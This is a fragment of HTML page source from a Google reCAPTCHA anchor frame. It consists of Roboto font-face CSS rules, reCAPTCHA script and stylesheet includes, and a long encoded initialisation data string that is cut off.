  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="41Y7rHUj76BOS-6D7bsutA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="41Y7rHUj76BOS-6D7bsutA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="41Y7rHUj76BOS-6D7bsutA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpcnwoHDtMOCwpzDnMK3N8KJGCU8eVVfWsOKw5lPw4YGwpMqwoDCpyIub1xKZ8K8O8K1WnbCuMOGcENqwpHCscO3wqzCgmHDonnCmsOhwqvCkMKFw4MOwoPDj8Oew6zCoBtmEcKqwrbDvcKCw7Y0aMOMw6fChcOQwoUJEMOtJgjCt18cwrLCp8ORH2/Duy19w6JvdB5oaWjCgsOaXCMFw5l2wpMbbiBdV0sqw4jDnsKSwqF/[base64]/DvcO7ZcOnw5TDjQfClcO1wpo8GsO/Kg7CksOhBFxgHcOkw57CmQzDpsOgBE4HwonDumbCjMOWwrzDq8OVRRbDh8KNwq7CvHvCi0wcw6rDk8KTwroyw7AUwqzCrsKQwqjDrVfDoMKTwpnDn05rwqhpw5sBw5nDusKiQMKBw58ZCMOMX8KEUg/CjMK2wqoTw7fCui3CmDoNcgzCnjwhwoLDgBs7dyfCkxTCp8ODd8KRwo8aWjbDh8KnPGg5w6DCmsOkw4TCtMKKfsOwwpF+NlvCucOsbmMyw4XCrl7ChcKMw4jDvWzDq2/Cg8KhaXdyO8K1w7weBnHDs8K6wr4fCmDCvsKUeMKQDgoIDsK/VRYnGsKva8KYN1sMc8Kew63DmMKBGsKGURALw7XDpyQFw73CmTLDk8Kkw44oAWLCisKzT8KOLsOUZMKsFTRBw7AMw5XCuyvDhsOcHk7CkMKwwoDDqMKKNcKuP3QgGsK/w7jDpgg2Q1ADwqXDjMO6NcOzMkV1IMOiwpjDksKBw4Fcw5zDmcKBNyPDuEZmcycJZMOAw6JzwpzDrn7DusKWB8O7bsO3SFtVwphJexh2UHRVwoMlw7bDqsK+K8KIwojDkE/CtsOMNMOew6lzw5ENw7UCbEx7XBvDsA18YsKkwolSdjzDs8OtYk9jw5lhQcOFAsO0ZxAOw7MxCsOMw5bClsK7dw/Cg8O6MGwzw6wQQy1gTMK+wqLCtXBjPMOfw4zCrMKVwprDuBXChcOVw5/[base64]/ChcKzw5DChVjCt30edsOGwq/CsT42YwRewojCjMKMwqYgw6FFwpjCtgUcworDoMO3wq4jNFTDscKEP1NDOFbDnsK1wps4w5ZxOsKkcz7Ch2QAYcKdw7nDuRBzFFIKwrDDhTZOw48awpnCqV7DrG00EsKobHTCusKxwp87aAvDqTrCozNVw6HDh8KiaMO/w7ZPw5LDlcKDMUwCIcKQw7bCqsKvRMOUaj3CiUMdasKow7nCvBdtw4kIwpguV1fDvcOFUFfCugRKZMOlw7Q2XnzCnW/DqsKSw7XDrRXClsKCw4p4wpLDmjFjCnwZF39Gw6YWw7TCqhDCpTTCrBBHw5BsAEghEyPDtsOZHMOJw6YmISJ5aQXDkcKQbWlfbHc0bMO7XsKjLC9ZBVPCsMODe8K9HmpXRQh2cCIAwoPDiwc7UcO1wrHCrB/Ctj5sw7cvwpU4N2U7w47CrHLCiFLDtcKDw4hww6FLesOzw6lxwozCmsKtIgjDm8O/[base64]/Dji05wrbDpcO5csKPwoc7XsOUb8K/IcO6Q8OAw6jDjnzDkMKkDMK9UTPCpCHDs3ITwqtTw6zDkl7Cil7Cv8K1U8ObUjnDjsORHMK+U8O4NATCs8ORwrbDkEh9O8OTKMKzw6jDkDXDvcOvwrPCpcK9fsKNw6HClMOOw5PDnjgGOsKrWcObLC04ecOPRg/DuDrDpsKkcsK7VcKbwojCosKZABHCksKSwpDCmxNVw5vCi2IJXsOQEChpwoPDkCDDm8KUw5fCj8OIw4g8BsOrwrPCh8KoPcObwo0Twq3DvcK8wpvCs8KnNBsTwoNCWVzDm3TCllzCnTjDmWDDu8OyUSYzw5TClHDDhmAjQR3CscONMcObwo3Cm8KVGcOdw5zDi8O/w7JNWnAUYWIJZl8bw4jDlcO3wpPDvEY9cjY1wrbCnypsW8OIR2RJYsOCC3gdc3/CpsOPwqIrM17DlUTDsFXCg8O9bcOGw6ITV8Olw6bDlHDCoCPClxvDr8KqNE0fwrdHwojDpFLDqyUWw7hIKSg6IcKXLMOzw7fCuMO6ZmrDkMKuI8OWwpsQa8K/[base64]/dsK7w65SVcKjajkIXMO1GMKaw4HDusO/w5soTsK6eBLCgsOVKwfCosKSwo7CgEzChsO2DlZ5HsKzw7PDpXtNw4nCpMOMC8K7w75mS8KcEH/DvsKkwpHClhnDnDBqwoIXT29QwqrCizN9w6Fow6LCv8K/w4XDmsOQMnAYwqFuwpJeNMOlRFHCnk3Col5dw73ClsKDHsKkQFJMw6lpw7rCui07QzMhHw59wpnCi8KOAMOYwozClcKYMid2Ky1lGWDDtyPDksOHUVXDksO7HMKkQ8K6w6U6w51Jwr/CvB0+OsO5w786CcKEw5/CmMOyIcOTXwrCjMKlLATCusK7AsOYw6bDvEPCnMOpwo/DkRTCtwvDuE3DtSp0woQWw7sSd8OTwoAcWQhxwoPDiXLDrMOMbcKGHnPDusK+w7fCoEIiwqYsY8Osw7A0w69QL8KuesOdwpVJBUwFNsOZw6BFQcKFw53Cp8OdBMKzMMOmwqbCnmQEPiQIw6htfEjDmyrDlmtMw5bDlV5MZcOdw4/CjMOuw5hIw7PCv2NmFcK3acKVwoRgw5LCp8KAw73Cg8K5wr3Cs8Kfb3rCtxF7YcK8NlB+dsOpO8Kyw7rDm8OgdgTCkE3CgF/Cpj4UwpNZw65AOsKTw6rCsGZNGAF9w4NzY3xJwrPDm0ptw6p6w4BNwp0pGsOMTi8ow5HDmBrCocOqwpPCg8OjwqF3ABHCrkQfw6/CmsO2wpEfwpcBworDpFjDh0nDnsOhWsKiwq42YR1VQMOnZ8KLcS5yTmJWY8OKF8OvT8Obw5RYDiVRwobCrMOGU8O9N8OZwrrCvMKXw6/Ci2bDsXQ4esOlfsKyPcO8O8OSBsKLw7wzwrJNwqbDg8OqfWpfcMK8w5/Cn3DDpnleOcK0ByAiCUHDo2cDEWfDuznDuMOCw4bCmgJpworCoGYCQk5aW8O8wpkww5Bbw6F5FEPCqgltw40dRX3DuUvDrR/DicK8w5LCswszMcOGwq3Cl8OfPQ85a3BXwowiX8O2wrrCq304w5VLe0lJw6IWw7HDnicoXWoKw7wcL8OCHMK4w5nDhcK5w5Ynw5PCuhLCpMKnw4osfMKCw7NkwrpFFmEKwqIEYMK+EC/DucO5HsObcsKvJcKENsOreA/[base64]/w4vDmSPDhsONM8ORwpxFw58Fwp5Fwq5zVnDDmUgewph8RMO8w7tULcKdScODFxFLw4HDtQ/[base64]/DgVgTwqXCrhgawrFdwqV1dAzDg8K1wrVEw7d2HBgEw4A7w6nCjsKXaANWJEfDo3LCi8KHwpvDswcPwpkcw7vDtWrDhsK6w6zDhHVyw5Mjw6M/UsO/w7bCqRHCrWYaQyBQwp3CjWfDhQnCklB/wpHCi3XCgBouw6R/w7bDrwfCjsOxXsKlwq7DuMOIw4ITLD9bw69PFsKywrjChkfCpsKWw4cHwrjCnMKWw6/Cu2NqwrzDji5pNsOZHypXwpHDrcK6w4/[base64]/[base64]/CmsOhw4jCq3DDuMKkAj0gw6rCo1HDu1DCqSvDm8Kvw4Qjwo7CvsKyw79yZCloD8O8TEEGwo3CqgRSaBUgY8OqQMOQwqfDvDRuwoTDtRY5w6/DlsOWwqZQwqvCsXHCoHHCq8KKasKJK8KPw7MkwrJsw7HCicOmOFVKciHCqcKIw50Yw73CqwM/w5FQN8KEwpTCnsKUAsKVwqvDjcKHw69Ww454FHxlwpMxJw3Cr3DDlcOmUnHCgU3DoEZAeMOWw6rDkj0aw5DCsMKgOkpxw73DtcKdUsKjFgTDrS3CkhYMwqt1SGnCh8Kvw6gc